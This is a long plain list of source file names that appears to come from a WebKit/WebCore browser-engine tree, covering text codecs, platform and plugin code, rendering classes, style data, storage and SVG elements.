BidiContext.cpp

BidiContext.h

BidiResolver.h

BidiRunList.h

StringBlackBerry.cpp

TextBreakIteratorInternalICUBlackBerry.cpp

AtomicStringCF.cpp

HyphenationCF.cpp

StringCF.cpp

StringImplCF.cpp

DateTimeFormat.cpp

DateTimeFormat.h

DecodeEscapeSequences.h

TextBreakIteratorInternalICUEfl.cpp TextCheckerEnchant.cpp TextCheckerEnchant.h TextBreakIteratorInternalICUGtk.cpp Hyphenation.cpp Hyphenation.h LineBreakIteratorPoolICU.h LineEnding.cpp LineEnding.h LocaleICU.cpp LocaleICU.h LocaleNone.cpp LocaleToScriptMapping.h LocaleToScriptMappingDefault.cpp LocaleToScriptMappingICU.cpp CharsetData.h HyphenationMac.mm LocaleMac.h LocaleMac.mm make-charset-table.pl StringImplMac.mm StringMac.mm TextBoundaries.mm TextBreakIteratorInternalICUMac.mm TextCodecMac.cpp

TextCodecMac.h

NonCJKGlyphOrientation.h

ParserUtilities.h

PlatformLocale.cpp

PlatformLocale.h

TextBoundariesQt.cpp

TextBreakIteratorInternalICUQt.cpp

QuotedPrintable.cpp

QuotedPrintable.h

RegularExpression.cpp

RegularExpression.h

SegmentedString.cpp

SegmentedString.h

StringWithDirection.h

SuffixTree.h

TextAllInOne.cpp

TextBoundaries.cpp

TextBoundaries.h

TextBreakIterator.cpp

TextBreakIterator.h

TextBreakIteratorICU.cpp

TextBreakIteratorInternalICU.h

TextCheckerClient.h

TextChecking.h

TextCodec.cpp

TextCodec.h

TextCodecASCIIFastPath.h

TextCodecICU.cpp

TextCodecICU.h

TextCodecLatin1.cpp

TextCodecLatin1.h

TextCodecUserDefined.cpp

TextCodecUserDefined.h

TextCodecUTF16.cpp

TextCodecUTF16.h

TextCodecUTF8.cpp

TextCodecUTF8.h

TextDirection.h

TextEncoding.cpp

TextEncoding.h

TextEncodingDetector.h

TextEncodingDetectorICU.cpp

TextEncodingDetectorNone.cpp

TextEncodingRegistry.cpp

TextEncodingRegistry.h

TextStream.cpp

TextStream.h

FontTranscoder.cpp

FontTranscoder.h

UnicodeBidi.h

UnicodeRange.cpp

UnicodeRange.h

TextBreakIteratorWchar.cpp

LocaleWin.cpp

LocaleWin.h

TextBreakIteratorInternalICUWin.cpp

TextCodecWin.cpp

TextCodecWin.h

WritingMode.h

Theme.cpp

Theme.h

ThemeTypes.h

ThreadCheck.h

ThreadGlobalData.cpp

ThreadGlobalData.h

ThreadTimers.cpp

ThreadTimers.h

Timer.cpp

Timer.h

TreeShared.h

UUID.cpp

UUID.h

VisitedLinkStrategy.h

Widget.cpp

Widget.h

BitmapInfo.cpp

BitmapInfo.h

BString.cpp

BString.h

ClipboardUtilitiesWin.cpp

ClipboardUtilitiesWin.h

ClipboardWin.cpp

COMPtr.h

ContextMenuItemWin.cpp

ContextMenuWin.cpp

CursorWin.cpp

DefWndProcWindowClass.cpp

DefWndProcWindowClass.h

DelayLoadedModulesEnumerator.cpp

DelayLoadedModulesEnumerator.h

DragDataWin.cpp

DragImageCairoWin.cpp

DragImageCGWin.cpp

DragImageWin.cpp

EditorWin.cpp

EventLoopWin.cpp

FileSystemWin.cpp

GDIObjectCounter.cpp

GDIObjectCounter.h

HWndDC.h

ImportedFunctionsEnumerator.cpp

ImportedFunctionsEnumerator.h

ImportedModulesEnumerator.cpp

ImportedModulesEnumerator.h

ImportedModulesEnumeratorBase.h

KeyEventWin.cpp

LanguageWin.cpp

LocalizedStringsWin.cpp

LoggingWin.cpp

MIMETypeRegistryWin.cpp

PasteboardWin.cpp

PathWalker.cpp

PathWalker.h

PEImage.cpp

PEImage.h

PlatformMouseEventWin.cpp

PlatformScreenWin.cpp

PopupMenuWin.cpp

PopupMenuWin.h

RunLoopWin.cpp

ScrollbarThemeSafari.cpp

ScrollbarThemeSafari.h

ScrollbarThemeWin.cpp

ScrollbarThemeWin.h

SearchPopupMenuWin.cpp

SearchPopupMenuWin.h

SharedBufferWin.cpp

SharedTimerWin.cpp

SoftLinking.h

SoundWin.cpp

SSLKeyGeneratorWin.cpp

StructuredExceptionHandlerSupressor.h

SystemInfo.cpp

SystemInfo.h

TemporaryLinkStubs.cpp

WCDataObject.cpp

WCDataObject.h

WebCoreInstanceHandle.cpp

WebCoreInstanceHandle.h

WebCoreTextRenderer.cpp

WebCoreTextRenderer.h

WheelEventWin.cpp

WidgetWin.cpp

Win32Handle.h

WindowMessageBroadcaster.cpp

WindowMessageBroadcaster.h

WindowMessageListener.h

WindowsExtras.h

WindowsTouch.h

WindowsKeyboardCodes.h

PlatformBlackBerry.cmake

PlatformEfl.cmake

PlatformGTK.cmake

PlatformWinCE.cmake

NPCallbacksBlackBerry.cpp

NPCallbacksBlackBerry.h

PluginPackageBlackBerry.cpp

PluginViewBlackBerry.cpp

PluginViewPrivateBlackBerry.cpp

PluginViewPrivateBlackBerry.h

DOMMimeType.cpp

DOMMimeType.h

DOMMimeType.idl

DOMMimeTypeArray.cpp

DOMMimeTypeArray.h

DOMMimeTypeArray.idl

DOMPlugin.cpp

DOMPlugin.h

DOMPlugin.idl

DOMPluginArray.cpp

DOMPluginArray.h

DOMPluginArray.idl

PluginPackageEfl.cpp

PluginViewEfl.cpp

gtk2xtbin.c

gtk2xtbin.h

PluginPackageGtk.cpp

PluginViewGtk.cpp

xembed.h

IFrameShimSupport.cpp

IFrameShimSupport.h

PluginPackageMac.cpp

PluginViewMac.mm

npapi.cpp

npapi.h

npfunctions.h

npruntime.h

nptypes.h

PluginData.cpp

PluginData.h

PluginDatabase.cpp

PluginDatabase.h

PluginDataNone.cpp

PluginDebug.cpp

PluginDebug.h

PluginMainThreadScheduler.cpp

PluginMainThreadScheduler.h

PluginPackage.cpp

PluginPackage.h

PluginPackageNone.cpp
PluginQuirkSet.h

PluginStrategy.h

PluginStream.cpp

PluginStream.h

PluginView.cpp

PluginView.h

PluginViewBase.h

PluginViewNone.cpp

PluginPackageQt.cpp

PluginViewQt.cpp

QtX11ImageConversion.cpp

QtX11ImageConversion.h

PaintHooks.asm

PluginDatabaseWin.cpp

PluginMessageThrottlerWin.cpp

PluginMessageThrottlerWin.h

PluginPackageWin.cpp

PluginViewWin.cpp

AutoTableLayout.cpp

AutoTableLayout.h

BidiRun.cpp

BidiRun.h

break\_lines.cpp

break\_lines.h

ClipPathOperation.h

ColumnInfo.h

CounterNode.cpp

CounterNode.h

EllipsisBox.cpp

EllipsisBox.h

FilterEffectRenderer.cpp

FilterEffectRenderer.h

FixedTableLayout.cpp

FixedTableLayout.h

FlowThreadController.cpp

FlowThreadController.h

GapRects.h

HitTestingTransformState.cpp

HitTestingTransformState.h

HitTestLocation.cpp

HitTestLocation.h

HitTestRequest.h

HitTestResult.cpp

HitTestResult.h

InlineBox.cpp

InlineBox.h

InlineFlowBox.cpp

InlineFlowBox.h

InlineIterator.h

InlineTextBox.cpp

InlineTextBox.h

LayoutRepainter.cpp

LayoutRepainter.h

LayoutState.cpp

LayoutState.h

LogicalSelectionOffsetCaches.h

RenderMathMLBlock.cpp

RenderMathMLBlock.h

RenderMathMLFenced.cpp

RenderMathMLFenced.h

RenderMathMLFraction.cpp

RenderMathMLFraction.h

RenderMathMLMath.cpp

RenderMathMLMath.h

RenderMathMLOperator.cpp

RenderMathMLOperator.h

RenderMathMLRoot.cpp

RenderMathMLRoot.h

RenderMathMLRow.cpp

RenderMathMLRow.h

RenderMathMLSpace.cpp

RenderMathMLSpace.h

RenderMathMLSquareRoot.cpp

RenderMathMLSquareRoot.h

RenderMathMLSubSup.cpp

RenderMathMLSubSup.h

RenderMathMLUnderOver.cpp

RenderMathMLUnderOver.h

OverlapTestRequestClient.h

Pagination.h

PaintInfo.h

PaintPhase.h

PointerEventsHitRules.cpp

PointerEventsHitRules.h

RegionOversetState.h

RenderApplet.cpp

RenderApplet.h

RenderArena.cpp

RenderArena.h

RenderBlock.cpp

RenderBlock.h

RenderBlockLineLayout.cpp

RenderBox.cpp

RenderBox.h

RenderBoxModelObject.cpp

RenderBoxModelObject.h

RenderBoxRegionInfo.h

RenderBR.cpp

RenderBR.h

RenderButton.cpp

RenderButton.h

RenderCombineText.cpp

RenderCombineText.h

RenderCounter.cpp

RenderCounter.h

RenderDeprecatedFlexibleBox.cpp

RenderDeprecatedFlexibleBox.h

RenderDetailsMarker.cpp

RenderDetailsMarker.h

RenderDialog.cpp

RenderDialog.h

RenderEmbeddedObject.cpp

RenderEmbeddedObject.h

RenderFieldset.cpp

RenderFieldset.h

RenderFileUploadControl.cpp

RenderFileUploadControl.h

RenderFlexibleBox.cpp

RenderFlexibleBox.h

RenderFlowThread.cpp

RenderFlowThread.h

RenderFrame.cpp

RenderFrame.h

RenderFrameBase.cpp

RenderFrameBase.h

RenderFrameSet.cpp

RenderFrameSet.h

RenderFullScreen.cpp

RenderFullScreen.h

RenderGeometryMap.cpp

RenderGeometryMap.h

RenderGrid.cpp

RenderGrid.h

RenderHTMLCanvas.cpp

RenderHTMLCanvas.h

RenderIFrame.cpp

RenderIFrame.h

RenderImage.cpp

RenderImage.h

RenderImageResource.cpp

RenderImageResource.h

RenderImageResourceStyleImage.cpp

RenderImageResourceStyleImage.h

RenderingAllInOne.cpp

RenderInline.cpp

RenderInline.h

RenderInputSpeech.cpp

RenderInputSpeech.h

RenderLayer.cpp

RenderLayer.h

RenderLayerBacking.cpp

RenderLayerBacking.h

RenderLayerCompositor.cpp

RenderLayerCompositor.h

RenderLayerFilterInfo.cpp

RenderLayerFilterInfo.h

RenderLayerModelObject.cpp

RenderLayerModelObject.h

RenderLineBoxList.cpp

RenderLineBoxList.h

RenderListBox.cpp

RenderListBox.h

RenderListItem.cpp

RenderListItem.h

RenderListMarker.cpp

RenderListMarker.h

RenderMarquee.cpp

RenderMarquee.h

RenderMedia.cpp

RenderMedia.h

RenderMediaControlElements.cpp

RenderMediaControlElements.h

RenderMediaControls.cpp

RenderMediaControls.h

RenderMenuList.cpp

RenderMenuList.h

RenderMeter.cpp

RenderMeter.h

RenderMultiColumnBlock.cpp

RenderMultiColumnBlock.h

RenderMultiColumnFlowThread.cpp

RenderMultiColumnFlowThread.h

RenderMultiColumnSet.cpp

RenderMultiColumnSet.h

RenderNamedFlowThread.cpp

RenderNamedFlowThread.h

RenderObject.cpp

RenderObject.h

RenderObjectChildList.cpp

RenderObjectChildList.h

RenderOverflow.h

RenderPart.cpp

RenderPart.h

RenderProgress.cpp

RenderProgress.h

RenderQuote.cpp

RenderQuote.h

RenderRegion.cpp

RenderRegion.h

RenderRegionSet.cpp

RenderRegionSet.h

RenderReplaced.cpp

RenderReplaced.h

RenderReplica.cpp

RenderReplica.h

RenderRuby.cpp

RenderRuby.h

RenderRubyBase.cpp

RenderRubyBase.h

RenderRubyRun.cpp

RenderRubyRun.h

RenderRubyText.cpp

RenderRubyText.h

RenderScrollbar.cpp

RenderScrollbar.h

RenderScrollbarPart.cpp

RenderScrollbarPart.h

RenderScrollbarTheme.cpp

RenderScrollbarTheme.h

RenderSearchField.cpp

RenderSearchField.h

RenderSelectionInfo.h

RenderSlider.cpp

RenderSlider.h

RenderSnapshottedPlugIn.cpp

RenderSnapshottedPlugIn.h

RenderTable.cpp

RenderTable.h

RenderTableCaption.cpp

RenderTableCaption.h

RenderTableCell.cpp

RenderTableCell.h

RenderTableCol.cpp

RenderTableCol.h

RenderTableRow.cpp

RenderTableRow.h

RenderTableSection.cpp

RenderTableSection.h

RenderText.cpp

RenderText.h

RenderTextControl.cpp

RenderTextControl.h

RenderTextControlMultiLine.cpp

RenderTextControlMultiLine.h

RenderTextControlSingleLine.cpp

RenderTextControlSingleLine.h

RenderTextFragment.cpp

RenderTextFragment.h

RenderTextTrackCue.cpp

RenderTextTrackCue.h

RenderTheme.cpp

RenderTheme.h

RenderThemeMac.h

RenderThemeMac.mm

RenderThemeSafari.cpp

RenderThemeSafari.h

RenderThemeWin.cpp

RenderThemeWin.h

RenderThemeWinCE.cpp

RenderThemeWinCE.h

RenderTreeAsText.cpp

RenderTreeAsText.h

RenderVideo.cpp

RenderVideo.h

RenderView.cpp

RenderView.h

RenderWidget.cpp

RenderWidget.h

RenderWidgetProtector.h

RenderWordBreak.cpp

RenderWordBreak.h

RootInlineBox.cpp

RootInlineBox.h

ScrollBehavior.cpp

ScrollBehavior.h

PolygonShape.cpp

PolygonShape.h

RectangleShape.cpp

RectangleShape.h

Shape.cpp

Shape.h

ShapeInfo.cpp

ShapeInfo.h

ShapeInsideInfo.cpp

ShapeInsideInfo.h

ShapeInterval.cpp

ShapeInterval.h

ShapeOutsideInfo.cpp

ShapeOutsideInfo.h

BasicShapes.cpp

BasicShapes.h

BorderData.h

BorderValue.h

CollapsedBorderValue.h

ContentData.cpp

ContentData.h

CounterContent.h

CounterDirectives.cpp

CounterDirectives.h

CursorData.h

CursorList.h

DataRef.h

FillLayer.cpp

FillLayer.h

GridPosition.h

GridTrackSize.h

KeyframeList.cpp

KeyframeList.h

LineClampValue.h

NinePieceImage.cpp

NinePieceImage.h

OutlineValue.h

QuotesData.cpp

QuotesData.h

RenderStyle.cpp

RenderStyle.h

RenderStyleConstants.h

ShadowData.cpp

ShadowData.h

ShapeValue.h

StyleAllInOne.cpp

StyleBackgroundData.cpp

StyleBackgroundData.h

StyleBoxData.cpp

StyleBoxData.h

StyleCachedImage.cpp

StyleCachedImage.h

StyleCachedImageSet.cpp

StyleCachedImageSet.h

StyleCachedShader.cpp

StyleCachedShader.h

StyleCustomFilterProgram.cpp

StyleCustomFilterProgram.h

StyleCustomFilterProgramCache.cpp

StyleCustomFilterProgramCache.h

StyleDashboardRegion.h

StyleDeprecatedFlexibleBoxData.cpp

StyleDeprecatedFlexibleBoxData.h

StyleFilterData.cpp

StyleFilterData.h

StyleFlexibleBoxData.cpp

StyleFlexibleBoxData.h

StyleGeneratedImage.cpp

StyleGeneratedImage.h

StyleGridData.cpp

StyleGridData.h

StyleGridItemData.cpp

StyleGridItemData.h

StyleImage.h

StyleInheritedData.cpp

StyleInheritedData.h

StyleMarqueeData.cpp

StyleMarqueeData.h

StyleMultiColData.cpp

StyleMultiColData.h

StylePendingImage.h

StylePendingShader.h

StyleRareInheritedData.cpp

StyleRareInheritedData.h

StyleRareNonInheritedData.cpp

StyleRareNonInheritedData.h

StyleReflection.h

StyleShader.h

StyleSurroundData.cpp

StyleSurroundData.h

StyleTransformData.cpp

StyleTransformData.h

StyleVariableData.h

StyleVisualData.cpp

StyleVisualData.h

SVGRenderStyle.cpp

SVGRenderStyle.h

SVGRenderStyleDefs.cpp

SVGRenderStyleDefs.h

RenderSVGAllInOne.cpp

RenderSVGBlock.cpp

RenderSVGBlock.h

RenderSVGContainer.cpp

RenderSVGContainer.h

RenderSVGEllipse.cpp

RenderSVGEllipse.h

RenderSVGForeignObject.cpp

RenderSVGForeignObject.h

RenderSVGGradientStop.cpp

RenderSVGGradientStop.h

RenderSVGHiddenContainer.cpp

RenderSVGHiddenContainer.h

RenderSVGImage.cpp

RenderSVGImage.h

RenderSVGInline.cpp

RenderSVGInline.h

RenderSVGInlineText.cpp

RenderSVGInlineText.h

RenderSVGModelObject.cpp

RenderSVGModelObject.h

RenderSVGPath.cpp

RenderSVGPath.h

RenderSVGRect.cpp

RenderSVGRect.h

RenderSVGResource.cpp

RenderSVGResource.h RenderSVGResourceClipper.cpp RenderSVGResourceClipper.h RenderSVGResourceContainer.cpp RenderSVGResourceContainer.h RenderSVGResourceFilter.cpp RenderSVGResourceFilter.h RenderSVGResourceFilterPrimitive.cpp RenderSVGResourceFilterPrimitive.h RenderSVGResourceGradient.cpp RenderSVGResourceGradient.h RenderSVGResourceLinearGradient.cpp RenderSVGResourceLinearGradient.h RenderSVGResourceMarker.cpp RenderSVGResourceMarker.h RenderSVGResourceMasker.cpp RenderSVGResourceMasker.h RenderSVGResourcePattern.cpp RenderSVGResourcePattern.h RenderSVGResourceRadialGradient.cpp RenderSVGResourceRadialGradient.h RenderSVGResourceSolidColor.cpp RenderSVGResourceSolidColor.h RenderSVGRoot.cpp RenderSVGRoot.h

RenderSVGShape.cpp

RenderSVGShape.h

RenderSVGText.cpp

RenderSVGText.h

RenderSVGTextPath.cpp

RenderSVGTextPath.h

RenderSVGTransformableContainer.cpp

RenderSVGTransformableContainer.h

RenderSVGTSpan.cpp

RenderSVGTSpan.h

RenderSVGViewportContainer.cpp

RenderSVGViewportContainer.h

SVGInlineFlowBox.cpp

SVGInlineFlowBox.h

SVGInlineTextBox.cpp

SVGInlineTextBox.h

SVGMarkerData.h

SVGPathData.cpp

SVGPathData.h

SVGRenderingContext.cpp

SVGRenderingContext.h

SVGRenderSupport.cpp

SVGRenderSupport.h

SVGRenderTreeAsText.cpp

SVGRenderTreeAsText.h

SVGResources.cpp

SVGResources.h

SVGResourcesCache.cpp

SVGResourcesCache.h

SVGResourcesCycleSolver.cpp

SVGResourcesCycleSolver.h

SVGRootInlineBox.cpp

SVGRootInlineBox.h

SVGSubpathData.h

SVGTextChunk.cpp

SVGTextChunk.h

SVGTextChunkBuilder.cpp

SVGTextChunkBuilder.h

SVGTextFragment.h

SVGTextLayoutAttributes.cpp

SVGTextLayoutAttributes.h

SVGTextLayoutAttributesBuilder.cpp

SVGTextLayoutAttributesBuilder.h

SVGTextLayoutEngine.cpp

SVGTextLayoutEngine.h

SVGTextLayoutEngineBaseline.cpp

SVGTextLayoutEngineBaseline.h

SVGTextLayoutEngineSpacing.cpp

SVGTextLayoutEngineSpacing.h

SVGTextMetrics.cpp

SVGTextMetrics.h

SVGTextMetricsBuilder.cpp

SVGTextMetricsBuilder.h

SVGTextQuery.cpp

SVGTextQuery.h

SVGTextRunRenderingContext.cpp

SVGTextRunRenderingContext.h

TableLayout.h

TextAutosizer.cpp

TextAutosizer.h

TrailingFloatsRootInlineBox.h

VerticalPositionCache.h

colorControlBlackBerry.js

selectControlBlackBerry.js

timeControlBlackBerry.js

linearSRGB.icc

plugIns.js

Storage.cpp

Storage.h

Storage.idl

StorageArea.h

StorageAreaImpl.cpp

StorageAreaImpl.h

StorageAreaSync.cpp

StorageAreaSync.h

StorageEvent.cpp

StorageEvent.h

StorageEvent.idl

StorageEventDispatcher.cpp

StorageEventDispatcher.h

StorageMap.cpp

StorageMap.h

StorageNamespace.cpp

StorageNamespace.h

StorageNamespaceImpl.cpp

StorageNamespaceImpl.h

StorageStrategy.cpp

StorageStrategy.h

StorageSyncManager.cpp

StorageSyncManager.h

StorageThread.cpp

StorageThread.h

StorageTracker.cpp

StorageTracker.h

StorageTrackerClient.h

DatabaseThreadWinCE.cpp

DatabaseThreadWinCE.h

StorageThreadWinCE.cpp

StorageThreadWinCE.h

SMILTime.cpp

SMILTime.h

SMILTimeContainer.cpp

SMILTimeContainer.h

SVGSMILElement.cpp

SVGSMILElement.h

ColorDistance.cpp

ColorDistance.h

GradientAttributes.h

SVGFEImage.cpp

SVGFEImage.h

SVGFilter.cpp

SVGFilter.h

SVGFilterBuilder.cpp

SVGFilterBuilder.h

SVGImage.cpp

SVGImage.h

SVGImageCache.cpp

SVGImageCache.h

SVGImageChromeClient.h

SVGImageForContainer.cpp

SVGImageForContainer.h

LinearGradientAttributes.h

PatternAttributes.h

SVGAnimatedEnumerationPropertyTearOff.h

SVGAnimatedListPropertyTearOff.h

SVGAnimatedPathSegListPropertyTearOff.h SVGAnimatedProperty.cpp SVGAnimatedProperty.h SVGAnimatedPropertyDescription.h SVGAnimatedPropertyMacros.h SVGAnimatedPropertyTearOff.h SVGAnimatedStaticPropertyTearOff.h SVGAnimatedTransformListPropertyTearOff.h SVGAttributeToPropertyMap.cpp SVGAttributeToPropertyMap.h SVGListProperty.h SVGListPropertyTearOff.h SVGPathSegListPropertyTearOff.cpp SVGPathSegListPropertyTearOff.h SVGProperty.h SVGPropertyInfo.h SVGPropertyTearOff.h SVGPropertyTraits.h SVGStaticListPropertyTearOff.h SVGStaticPropertyTearOff.h SVGStaticPropertyWithParentTearOff.h SVGTransformListPropertyTearOff.h RadialGradientAttributes.h SVGAElement.cpp SVGAElement.h

SVGAElement.idl

SVGAllInOne.cpp

SVGAltGlyphDefElement.cpp

SVGAltGlyphDefElement.h

SVGAltGlyphDefElement.idl

SVGAltGlyphElement.cpp

SVGAltGlyphElement.h

SVGAltGlyphElement.idl

SVGAltGlyphItemElement.cpp

SVGAltGlyphItemElement.h

SVGAltGlyphItemElement.idl

SVGAngle.cpp

SVGAngle.h

SVGAngle.idl

SVGAnimateColorElement.cpp

SVGAnimateColorElement.h

SVGAnimateColorElement.idl

SVGAnimatedAngle.cpp

SVGAnimatedAngle.h

SVGAnimatedAngle.idl

SVGAnimatedBoolean.cpp

SVGAnimatedBoolean.h

SVGAnimatedBoolean.idl

SVGAnimatedColor.cpp

SVGAnimatedColor.h

SVGAnimatedEnumeration.cpp

SVGAnimatedEnumeration.h

SVGAnimatedEnumeration.idl

SVGAnimatedInteger.cpp

SVGAnimatedInteger.h

SVGAnimatedInteger.idl

SVGAnimatedIntegerOptionalInteger.cpp

SVGAnimatedIntegerOptionalInteger.h

SVGAnimatedLength.cpp

SVGAnimatedLength.h

SVGAnimatedLength.idl

SVGAnimatedLengthList.cpp

SVGAnimatedLengthList.h

SVGAnimatedLengthList.idl

SVGAnimatedNumber.cpp

SVGAnimatedNumber.h

SVGAnimatedNumber.idl

SVGAnimatedNumberList.cpp

SVGAnimatedNumberList.h

SVGAnimatedNumberList.idl

SVGAnimatedNumberOptionalNumber.cpp

SVGAnimatedNumberOptionalNumber.h

SVGAnimatedPath.cpp

SVGAnimatedPath.h

SVGAnimatedPointList.cpp

SVGAnimatedPointList.h

SVGAnimatedPreserveAspectRatio.cpp

SVGAnimatedPreserveAspectRatio.h

SVGAnimatedPreserveAspectRatio.idl

SVGAnimatedRect.cpp

SVGAnimatedRect.h

SVGAnimatedRect.idl

SVGAnimatedString.cpp

SVGAnimatedString.h

SVGAnimatedString.idl

SVGAnimatedTransformList.cpp

SVGAnimatedTransformList.h

SVGAnimatedTransformList.idl

SVGAnimatedType.cpp

SVGAnimatedType.h

SVGAnimatedTypeAnimator.cpp

SVGAnimatedTypeAnimator.h

SVGAnimateElement.cpp

SVGAnimateElement.h

SVGAnimateElement.idl

SVGAnimateMotionElement.cpp

SVGAnimateMotionElement.h

SVGAnimateMotionElement.idl

SVGAnimateTransformElement.cpp

SVGAnimateTransformElement.h

SVGAnimateTransformElement.idl

SVGAnimationElement.cpp

SVGAnimationElement.h

SVGAnimationElement.idl

SVGAnimatorFactory.h

svgattrs.in

SVGCircleElement.cpp

SVGCircleElement.h

SVGCircleElement.idl

SVGClipPathElement.cpp

SVGClipPathElement.h

SVGClipPathElement.idl

SVGColor.cpp

SVGColor.h

SVGColor.idl

SVGComponentTransferFunctionElement.cpp

SVGComponentTransferFunctionElement.h

SVGComponentTransferFunctionElement.idl

SVGCursorElement.cpp

SVGCursorElement.h

SVGCursorElement.idl

SVGDefsElement.cpp

SVGDefsElement.h

SVGDefsElement.idl

SVGDescElement.cpp

SVGDescElement.h

SVGDescElement.idl

SVGDocument.cpp

SVGDocument.h

SVGDocument.idl

SVGDocumentExtensions.cpp

SVGDocumentExtensions.h

SVGElement.cpp

SVGElement.h

SVGElement.idl

SVGElementInstance.cpp

SVGElementInstance.h

SVGElementInstance.idl

SVGElementInstanceList.cpp

SVGElementInstanceList.h

SVGElementInstanceList.idl

SVGElementRareData.h

SVGEllipseElement.cpp

SVGEllipseElement.h

SVGEllipseElement.idl

SVGException.cpp

SVGException.h

SVGException.idl

SVGExternalResourcesRequired.cpp

SVGExternalResourcesRequired.h

SVGExternalResourcesRequired.idl

SVGFEBlendElement.cpp

SVGFEBlendElement.h

SVGFEBlendElement.idl

SVGFEColorMatrixElement.cpp

SVGFEColorMatrixElement.h

SVGFEColorMatrixElement.idl

SVGFEComponentTransferElement.cpp

SVGFEComponentTransferElement.h

SVGFEComponentTransferElement.idl

SVGFECompositeElement.cpp

SVGFECompositeElement.h

SVGFECompositeElement.idl

SVGFEConvolveMatrixElement.cpp

SVGFEConvolveMatrixElement.h

SVGFEConvolveMatrixElement.idl

SVGFEDiffuseLightingElement.cpp

SVGFEDiffuseLightingElement.h

SVGFEDiffuseLightingElement.idl

SVGFEDisplacementMapElement.cpp

SVGFEDisplacementMapElement.h

SVGFEDisplacementMapElement.idl

SVGFEDistantLightElement.cpp

SVGFEDistantLightElement.h

SVGFEDistantLightElement.idl

SVGFEDropShadowElement.cpp

SVGFEDropShadowElement.h

SVGFEDropShadowElement.idl

SVGFEFloodElement.cpp

SVGFEFloodElement.h

SVGFEFloodElement.idl

SVGFEFuncAElement.cpp

SVGFEFuncAElement.h

SVGFEFuncAElement.idl

SVGFEFuncBElement.cpp

SVGFEFuncBElement.h

SVGFEFuncBElement.idl

SVGFEFuncGElement.cpp

SVGFEFuncGElement.h

SVGFEFuncGElement.idl

SVGFEFuncRElement.cpp

SVGFEFuncRElement.h

SVGFEFuncRElement.idl

SVGFEGaussianBlurElement.cpp

SVGFEGaussianBlurElement.h

SVGFEGaussianBlurElement.idl

SVGFEImageElement.cpp

SVGFEImageElement.h

SVGFEImageElement.idl

SVGFELightElement.cpp

SVGFELightElement.h

SVGFEMergeElement.cpp

SVGFEMergeElement.h

SVGFEMergeElement.idl

SVGFEMergeNodeElement.cpp

SVGFEMergeNodeElement.h

SVGFEMergeNodeElement.idl

SVGFEMorphologyElement.cpp

SVGFEMorphologyElement.h

SVGFEMorphologyElement.idl

SVGFEOffsetElement.cpp

SVGFEOffsetElement.h

SVGFEOffsetElement.idl

SVGFEPointLightElement.cpp

SVGFEPointLightElement.h

SVGFEPointLightElement.idl

SVGFESpecularLightingElement.cpp

SVGFESpecularLightingElement.h

SVGFESpecularLightingElement.idl

SVGFESpotLightElement.cpp

SVGFESpotLightElement.h

SVGFESpotLightElement.idl

SVGFETileElement.cpp

SVGFETileElement.h

SVGFETileElement.idl

SVGFETurbulenceElement.cpp

SVGFETurbulenceElement.h

SVGFETurbulenceElement.idl

SVGFilterElement.cpp

SVGFilterElement.h

SVGFilterElement.idl

SVGFilterPrimitiveStandardAttributes.cpp

SVGFilterPrimitiveStandardAttributes.h

SVGFilterPrimitiveStandardAttributes.idl

SVGFitToViewBox.cpp

SVGFitToViewBox.h

SVGFitToViewBox.idl

SVGFontData.cpp

SVGFontData.h

SVGFontElement.cpp

SVGFontElement.h

SVGFontElement.idl

SVGFontFaceElement.cpp

SVGFontFaceElement.h

SVGFontFaceElement.idl

SVGFontFaceFormatElement.cpp

SVGFontFaceFormatElement.h

SVGFontFaceFormatElement.idl

SVGFontFaceNameElement.cpp

SVGFontFaceNameElement.h

SVGFontFaceNameElement.idl

SVGFontFaceSrcElement.cpp

SVGFontFaceSrcElement.h

SVGFontFaceSrcElement.idl

SVGFontFaceUriElement.cpp

SVGFontFaceUriElement.h

SVGFontFaceUriElement.idl

SVGForeignObjectElement.cpp

SVGForeignObjectElement.h

SVGForeignObjectElement.idl

SVGGElement.cpp

SVGGElement.h

SVGGElement.idl

SVGGlyphElement.cpp

SVGGlyphElement.h

SVGGlyphElement.idl

SVGGlyphMap.h

SVGGlyphRefElement.cpp

SVGGlyphRefElement.h

SVGGlyphRefElement.idl

SVGGradientElement.cpp

SVGGradientElement.h

SVGGradientElement.idl

SVGGraphicsElement.cpp

SVGGraphicsElement.h

SVGGraphicsElement.idl

SVGHKernElement.cpp

SVGHKernElement.h

SVGHKernElement.idl

SVGImageElement.cpp

SVGImageElement.h

SVGImageElement.idl

SVGImageLoader.cpp

SVGImageLoader.h

SVGLangSpace.cpp

SVGLangSpace.h

SVGLength.cpp

SVGLength.h

SVGLength.idl

SVGLengthContext.cpp

SVGLengthContext.h

SVGLengthList.cpp

SVGLengthList.h

SVGLengthList.idl

SVGLinearGradientElement.cpp

SVGLinearGradientElement.h

SVGLinearGradientElement.idl

SVGLineElement.cpp

SVGLineElement.h

SVGLineElement.idl

SVGLocatable.cpp

SVGLocatable.h

SVGMarkerElement.cpp

SVGMarkerElement.h

SVGMarkerElement.idl

SVGMaskElement.cpp

SVGMaskElement.h

SVGMaskElement.idl

SVGMatrix.h

SVGMatrix.idl

SVGMetadataElement.cpp

SVGMetadataElement.h

SVGMetadataElement.idl

SVGMissingGlyphElement.cpp

SVGMissingGlyphElement.h

SVGMissingGlyphElement.idl

SVGMPathElement.cpp

SVGMPathElement.h

SVGMPathElement.idl

SVGNumber.idl

SVGNumberList.cpp

SVGNumberList.h

SVGNumberList.idl

SVGPaint.cpp

SVGPaint.h

SVGPaint.idl

SVGParserUtilities.cpp

SVGParserUtilities.h

SVGParsingError.h

SVGPathBlender.cpp

SVGPathBlender.h

SVGPathBuilder.cpp

SVGPathBuilder.h

SVGPathByteStream.h

SVGPathByteStreamBuilder.cpp

SVGPathByteStreamBuilder.h

SVGPathByteStreamSource.cpp

SVGPathByteStreamSource.h

SVGPathConsumer.h

SVGPathElement.cpp

SVGPathElement.h

SVGPathElement.idl

SVGPathParser.cpp

SVGPathParser.h

SVGPathSeg.h

SVGPathSeg.idl

SVGPathSegArc.h

SVGPathSegArcAbs.h

SVGPathSegArcAbs.idl

SVGPathSegArcRel.h
